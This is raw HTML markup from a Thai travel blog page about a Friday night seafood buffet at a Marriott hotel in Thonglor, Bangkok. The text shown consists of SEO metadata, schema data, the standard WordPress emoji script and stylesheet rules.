

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/travel-bangkok/%E0%B8%9A%E0%B8%B8%E0%B8%9F%E0%B9%80%E0%B8%9F%E0%B9%88%E0%B8%95%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97/
body_size: 32720
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>Friday Night Seafood Buffet…By แมริออท ทองหล่อ - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="วันศุกร์แห่งชาติแบบนี้หากยังไม่รู้จะทานข้าวที่ไหน รถก็ต" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ท่องเที่ยว,friday night seafood buffet…by แมริออท ทองหล่อ" />
		<link rel="canonical" href="https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Friday Night Seafood Buffet…By แมริออท ทองหล่อ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="วันศุกร์แห่งชาติแบบนี้หากยังไม่รู้จะทานข้าวที่ไหน รถก็ต" />
		<meta property="og:url" content="https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/" />
		<meta property="article:published_time" content="2015-06-08T01:48:39+00:00" />
		<meta property="article:modified_time" content="2018-06-01T05:14:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Friday Night Seafood Buffet…By แมริออท ทองหล่อ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="วันศุกร์แห่งชาติแบบนี้หากยังไม่รู้จะทานข้าวที่ไหน รถก็ต" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#blogposting","name":"Friday Night Seafood Buffet\u2026By \u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17 \u0e17\u0e2d\u0e07\u0e2b\u0e25\u0e48\u0e2d - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"Friday Night Seafood Buffet\u2026By \u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17 \u0e17\u0e2d\u0e07\u0e2b\u0e25\u0e48\u0e2d","author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e1a\u0e38\u0e1f\u0e40\u0e1f\u0e48\u0e15\u0e4c\u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17-2.jpg","width":800,"height":533},"datePublished":"2015-06-08T01:48:39+07:00","dateModified":"2018-06-01T05:14:27+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#webpage"},"articleSection":"\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23, \u0e20\u0e32\u0e04\u0e01\u0e25\u0e32\u0e07, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46, Friday Night Seafood Buffet, Seafood Buffet, \u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17 \u0e17\u0e2d\u0e07\u0e2b\u0e25\u0e48\u0e2d"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46","description":"\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c\u0e41\u0e2b\u0e48\u0e07\u0e0a\u0e32\u0e15\u0e34\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e2b\u0e32\u0e01\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e30\u0e17\u0e32\u0e19\u0e02\u0e49\u0e32\u0e27\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19 \u0e23\u0e16\u0e01\u0e47\u0e15","url":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/"},"nextItem":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/","name":"Friday Night Seafood Buffet\u2026By \u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17 \u0e17\u0e2d\u0e07\u0e2b\u0e25\u0e48\u0e2d","description":"\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c\u0e41\u0e2b\u0e48\u0e07\u0e0a\u0e32\u0e15\u0e34\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e2b\u0e32\u0e01\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e30\u0e17\u0e32\u0e19\u0e02\u0e49\u0e32\u0e27\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19 \u0e23\u0e16\u0e01\u0e47\u0e15","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/cm\/#author","url":"https:\/\/www.dooasia.com\/author\/cm\/","name":"cm","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/313495fceaad0fd8d9116f8905ce4290?s=96&d=mm&r=g","width":96,"height":96,"caption":"cm"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#webpage","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/","name":"Friday Night Seafood Buffet\u2026By \u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17 \u0e17\u0e2d\u0e07\u0e2b\u0e25\u0e48\u0e2d - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c\u0e41\u0e2b\u0e48\u0e07\u0e0a\u0e32\u0e15\u0e34\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e2b\u0e32\u0e01\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e30\u0e17\u0e32\u0e19\u0e02\u0e49\u0e32\u0e27\u0e17\u0e35\u0e48\u0e44\u0e2b\u0e19 \u0e23\u0e16\u0e01\u0e47\u0e15","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e1a\u0e38\u0e1f\u0e40\u0e1f\u0e48\u0e15\u0e4c\u0e41\u0e21\u0e23\u0e34\u0e2d\u0e2d\u0e17-2.jpg","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#mainImage","width":800,"height":533},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97\/#mainImage"},"datePublished":"2015-06-08T01:48:39+07:00","dateModified":"2018-06-01T05:14:27+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 